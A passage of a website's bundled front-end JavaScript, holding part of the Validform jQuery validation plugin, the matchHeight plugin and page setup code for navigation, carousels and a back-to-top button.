                        if (h = t = p(this), !(s = w.util.regcheck.call(r, p(this).attr("datatype"), e, p(this))).passed) return w.util.showmsg.call(r, s.info, a.tiptype, {
                            obj: p(this),
                            type: s.type,
                            sweep: a.tipSweep
                        }), t.addClass("Validform_error"), a.showAllError ? (o && (o = !1), !0) : (t.focus(), o = !1);
                        if (p(this).attr("ajaxurl") && !w.util.isEmpty.call(p(this), e)) {
                            if ("true" !== this.validform_valid) {
                                var i = p(this);
                                return w.util.showmsg.call(r, r.data("tipmsg").v || v.v, a.tiptype, {
                                    obj: i,
                                    type: 3,
                                    sweep: a.tipSweep
                                }), t.addClass("Validform_error"), i.trigger("blur", ["postform"]), a.showAllError ? (o && (o = !1), !0) : o = !1
                            }
                        } else p(this).attr("ajaxurl") && w.util.isEmpty.call(p(this), e) && (w.util.abort.call(this), this.validform_valid = "true");
                        w.util.showmsg.call(r, s.info, a.tiptype, {
                            obj: p(this),
                            type: s.type,
                            sweep: a.tipSweep
                        }), t.removeClass("Validform_error"), h = null
                    }), a.showAllError && r.find(".Validform_error:first").focus(), o) {
                    if (!1 === (a.beforeSubmit && a.beforeSubmit(r))) return !1;
                    if (r[0].validform_status = "posting", !a.ajaxPost && "ajaxPost" !== e) return a.postonce || (r[0].validform_status = "normal"), (t = t || a.url) && r.attr("action", t), a.callback && a.callback(r);
                    var l = p.extend(!0, {}, a.ajaxpost || {});
                    if (l.url = t || l.url || a.url || r.attr("action"), w.util.showmsg.call(r, r.data("tipmsg").p || v.p, a.tiptype, {
                            obj: r,
                            type: 1,
                            sweep: a.tipSweep
                        }, "byajax"), i ? l.async = !1 : !1 === i && (l.async = !0), l.success) {
                        var c = l.success;
                        l.success = function (t) {
                            a.callback && a.callback(t), r[0].validform_ajax = null, "y" === p.trim(t.status) ? r[0].validform_status = "posted" : r[0].validform_status = "normal", c(t, r)
                        }
                    }
                    if (l.error) {
                        var u = l.error;
                        l.error = function (t) {
                            a.callback && a.callback(t), r[0].validform_status = "normal", r[0].validform_ajax = null, u(t, r)
                        }
                    }
                    var d = {
                        type: "POST",
                        async: !0,
                        data: r.serializeArray(),
                        success: function (t) {
                            "y" === p.trim(t.status) ? (r[0].validform_status = "posted", w.util.showmsg.call(r, t.info, a.tiptype, {
                                obj: r,
                                type: 2,
                                sweep: a.tipSweep
                            }, "byajax")) : (r[0].validform_status = "normal", w.util.showmsg.call(r, t.info, a.tiptype, {
                                obj: r,
                                type: 3,
                                sweep: a.tipSweep
                            }, "byajax")), a.callback && a.callback(t), r[0].validform_ajax = null
                        },
                        error: function (t) {
                            var e = "status: " + t.status + "; statusText: " + t.statusText;
                            w.util.showmsg.call(r, e, a.tiptype, {
                                obj: r,
                                type: 3,
                                sweep: a.tipSweep
                            }, "byajax"), a.callback && a.callback(t), r[0].validform_status = "normal", r[0].validform_ajax = null
                        }
                    };
                    l = p.extend({}, d, l, {
                        dataType: "json"
                    }), r[0].validform_ajax = p.ajax(l)
                }
                return !1
            },
            resetForm: function () {
                var t = this;
                t.each(function () {
                    this.reset && this.reset(), this.validform_status = "normal"
                }), t.find(".Validform_right").text(""), t.find(".passwordStrength").children().removeClass("bgStrength"), t.find(".Validform_checktip").removeClass("Validform_wrong Validform_right Validform_loading"), t.find(".Validform_error").removeClass("Validform_error"), t.find("[datatype]").removeData("cked").removeData("dataIgnore").each(function () {
                    this.validform_lastval = null
                }), t.eq(0).find("input:first").focus()
            },
            abort: function () {
                this.validform_ajax && this.validform_ajax.abort()
            }
        }, p.Datatype = w.util.dataType, w.prototype = {
            dataType: w.util.dataType,
            eq: function (t) {
                var e = this;
                return t >= e.forms.length ? null : (t in e.objects || (e.objects[t] = new w(p(e.forms[t]).get(), {}, !0)), e.objects[t])
            },
            resetStatus: function () {
                return p(this.forms).each(function () {
                    this.validform_status = "normal"
                }), this
            },
            setStatus: function (t) {
                return p(this.forms).each(function () {
                    this.validform_status = t || "posting"
                }), this
            },
            getStatus: function () {
                return p(this.forms)[0].validform_status
            },
            ignore: function (t) {
                t = t || "[datatype]";
                return p(this.forms).find(t).each(function () {
                    p(this).data("dataIgnore", "dataIgnore").removeClass("Validform_error")
                }), this
            },
            unignore: function (t) {
                t = t || "[datatype]";
                return p(this.forms).find(t).each(function () {
                    p(this).removeData("dataIgnore")
                }), this
            },
            addRule: function (t) {
                t = t || [];
                for (var e = 0; e < t.length; e++) {
                    var i = p(this.forms).find(t[e].ele);
                    for (var a in t[e]) "ele" !== a && i.attr(a, t[e][a])
                }
                return p(this.forms).each(function () {
                    var t = p(this);
                    w.util.enhance.call(t, this.settings.tiptype, this.settings.usePlugin, this.settings.tipSweep, "addRule")
                }), this
            },
            ajaxPost: function (t, e, i) {
                var a = this;
                return p(a.forms).each(function () {
                    1 != this.settings.tiptype && 2 != this.settings.tiptype && 3 != this.settings.tiptype || o(), w.util.submitForm.call(p(a.forms[0]), this.settings, t, i, "ajaxPost", e)
                }), this
            },
            submitForm: function (e, i) {
                return p(this.forms).each(function () {
                    var t = w.util.submitForm.call(p(this), this.settings, e, i);
                    t === g && (t = !0), !0 === t && this.submit()
                }), this
            },
            resetForm: function () {
                return w.util.resetForm.call(p(this.forms)), this
            },
            abort: function () {
                return p(this.forms).each(function () {
                    w.util.abort.call(this)
                }), this
            },
            check: function (t, e) {
                e = e || "[datatype]";
                var i = p(this.forms),
                    a = !0;
                return i.find(e).each(function () {
                    w.util.check.call(this, i, "", t) || (a = !1)
                }), a
            },
            config: function (e) {
                return e = e || {}, p(this.forms).each(function () {
                    var t = p(this);
                    this.settings = p.extend(!0, this.settings, e), w.util.enhance.call(t, this.settings.tiptype, this.settings.usePlugin, this.settings.tipSweep)
                }), this
            }
        }, p.fn.Validform = function (t) {
            return new w(this, t)
        }, p.Showmsg = function (t) {
            o(), w.util.showmsg.call(e, t, 1, {})
        }, p.Hidemsg = function () {
            n.hide(), r = !0
        }
    }(jQuery, window),
    function (t) {
        "use strict";
        "function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery)
    }(function (l) {
        var a = -1,
            n = -1,
            c = function (t) {
                return parseFloat(t) || 0
            },
            u = function (t) {
                var e = l(t),
                    a = null,
                    n = [];
                return e.each(function () {
                    var t = l(this),
                        e = t.offset().top - c(t.css("margin-top")),
                        i = 0 < n.length ? n[n.length - 1] : null;
                    null === i ? n.push(t) : Math.floor(Math.abs(a - e)) <= 1 ? n[n.length - 1] = i.add(t) : n.push(t), a = e
                }), n
            },
            d = function (t) {
                var e = {
                    byRow: !0,
                    property: "height",
                    target: null,
                    remove: !1
                };
                return "object" == typeof t ? l.extend(e, t) : ("boolean" == typeof t ? e.byRow = t : "remove" === t && (e.remove = !0), e)
            },
            f = l.fn.matchHeight = function (t) {
                var e = d(t);
                if (e.remove) {
                    var i = this;
                    return this.css(e.property, ""), l.each(f._groups, function (t, e) {
                        e.elements = e.elements.not(i)
                    }), this
                }
                return this.length <= 1 && !e.target || (f._groups.push({
                    elements: this,
                    options: e
                }), f._apply(this, e)), this
            };
        f.version = "0.7.2", f._groups = [], f._throttle = 80, f._maintainScroll = !1, f._beforeUpdate = null, f._afterUpdate = null, f._rows = u, f._parse = c, f._parseOptions = d, f._apply = function (t, e) {
            var r = d(e),
                i = l(t),
                a = [i],
                n = l(window).scrollTop(),
                s = l("html").outerHeight(!0),
                o = i.parents().filter(":hidden");
            return o.each(function () {
                var t = l(this);
                t.data("style-cache", t.attr("style"))
            }), o.css("display", "block"), r.byRow && !r.target && (i.each(function () {
                var t = l(this),
                    e = t.css("display");
                "inline-block" !== e && "flex" !== e && "inline-flex" !== e && (e = "block"), t.data("style-cache", t.attr("style")), t.css({
                    display: e,
                    "padding-top": "0",
                    "padding-bottom": "0",
                    "margin-top": "0",
                    "margin-bottom": "0",
                    "border-top-width": "0",
                    "border-bottom-width": "0",
                    height: "100px",
                    overflow: "hidden"
                })
            }), a = u(i), i.each(function () {
                var t = l(this);
                t.attr("style", t.data("style-cache") || "")
            })), l.each(a, function (t, e) {
                var i = l(e),
                    n = 0;
                if (r.target) n = r.target.outerHeight(!1);
                else {
                    if (r.byRow && i.length <= 1) return void i.css(r.property, "");
                    i.each(function () {
                        var t = l(this),
                            e = t.attr("style"),
                            i = t.css("display");
                        "inline-block" !== i && "flex" !== i && "inline-flex" !== i && (i = "block");
                        var a = {
                            display: i
                        };
                        a[r.property] = "", t.css(a), t.outerHeight(!1) > n && (n = t.outerHeight(!1)), e ? t.attr("style", e) : t.css("display", "")
                    })
                }
                i.each(function () {
                    var t = l(this),
                        e = 0;
                    r.target && t.is(r.target) || ("border-box" !== t.css("box-sizing") && (e += c(t.css("border-top-width")) + c(t.css("border-bottom-width")), e += c(t.css("padding-top")) + c(t.css("padding-bottom"))), t.css(r.property, n - e + "px"))
                })
            }), o.each(function () {
                var t = l(this);
                t.attr("style", t.data("style-cache") || null)
            }), f._maintainScroll && l(window).scrollTop(n / s * l("html").outerHeight(!0)), this
        }, f._applyDataApi = function () {
            var i = {};
            l("[data-match-height], [data-mh]").each(function () {
                var t = l(this),
                    e = t.attr("data-mh") || t.attr("data-match-height");
                i[e] = e in i ? i[e].add(t) : t
            }), l.each(i, function () {
                this.matchHeight(!0)
            })
        };
        var r = function (t) {
            f._beforeUpdate && f._beforeUpdate(t, f._groups), l.each(f._groups, function () {
                f._apply(this.elements, this.options)
            }), f._afterUpdate && f._afterUpdate(t, f._groups)
        };
        f._update = function (t, e) {
            if (e && "resize" === e.type) {
                var i = l(window).width();
                if (i === a) return;
                a = i
            }
            t ? -1 === n && (n = setTimeout(function () {
                r(e), n = -1
            }, f._throttle)) : r(e)
        }, l(f._applyDataApi);
        var t = l.fn.on ? "on" : "bind";
        l(window)[t]("load", function (t) {
            f._update(!1, t)
        }), l(window)[t]("resize orientationchange", function (t) {
            f._update(!0, t)
        })
    }), $(window).scroll(function () {
        150 <= $(window).scrollTop() ? ($(".top_nav").addClass("move"), $("#bactotop a").addClass("show")) : ($(".top_nav").addClass("move").removeClass("move"), $("#bactotop a").addClass("show").removeClass("show"))
    }), $(document).ready(function () {
        function t() {
            $windowW = $(window).width(), $windowH = $(window).height(), $headerH = $("header").height(), $(".WinH").css("width", "100%").css("height", $windowH), $("#index_banner .item .img").css("width", "100%").css("height", $windowH - $headerH)
        }
        $("nav").slide({
            type: "menu",
            titCell: ".m",
            targetCell: ".sub",
            effect: "slideDown",
            delayTime: 300,
            triggerTime: 0,
            returnDefault: !0,
            defaultPlay: !0
        }), $("select.spec").niceSelect(), $(".nav_search .btn_search").on("click", function () {
            event.stopPropagation(), $(".nav_search").toggleClass("toggled")
        }), $("#index_banner").owlCarousel({
            singleItem: !0,
            autoPlay: !0,
            autoPlay: 5e3,
            lazyLoad: !0,
            slideSpeed: 300,
            paginationSpeed: 400,
            pagination: !0,
            transitionStyle: "fade",
            navigation: !0,
            navigationText: ["<i class='iconfont'>&lt;</i>", "<i class='iconfont'>&gt;</i>"]
        }), $("#in_news_list .list").each(function (t) {
            $("#in_news_list .list").slice(3 * t, 3 * t + 3).wrapAll('<div class="item"><div class="row"></div></div>')
        }), $("#in_news_list").owlCarousel({
            singleItem: !0,
            autoPlay: !1,
            lazyLoad: !0,
            slideSpeed: 300,
            pagination: !1,
            navigation: !0,
            navigationText: ["<i class='ti-arrow-left'></i>", "<i class='ti-arrow-right'></i>"]
        }), $("#bactotop").click(function () {
            return $("html,body").animate({
                scrollTop: "0px"
            }, 800), !1
        }), $(".partner_list").slide({
            mainCell: ".bd ul",
            autoPlay: !0,
            effect: "leftMarquee",
            vis: 6,
            interTime: 20,
            trigger: "click"
        }), $(".zhuanti_pro_case_list").slick({
            centerMode: !0,
            centerPadding: "0px",
            slidesToShow: 3,
            autoplay: !0,
            responsive: [{
                breakpoint: 768,
                settings: {
                    arrows: !1,
                    centerMode: !0,
                    centerPadding: "40px",
                    slidesToShow: 3
                }
            }, {
                breakpoint: 480,
                settings: {
                    arrows: !1,
                    centerMode: !0,
                    centerPadding: "40px",
                    slidesToShow: 1
                }
            }]
        }), $("#product_d_slide").owlCarousel({
            singleItem: !0,
            autoPlay: !0,
            autoPlay: 5e3,
            lazyLoad: !0,
            slideSpeed: 300,
            paginationSpeed: 400,
            pagination: !0,
            transitionStyle: "fade",
            navigation: !0,
            navigationText: ["<i class='iconfont'>&#xe605;</i>", "<i class='iconfont'>&#xe606;</i>"]
        }), $(".product_detail_content .txt table").removeAttr("style").addClass("table table-bordered"), t(), $(window).resize(t)
    });